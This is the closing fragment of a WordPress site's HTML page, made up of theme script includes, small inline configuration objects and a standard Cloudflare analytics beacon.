<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"4d11a3dd44"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>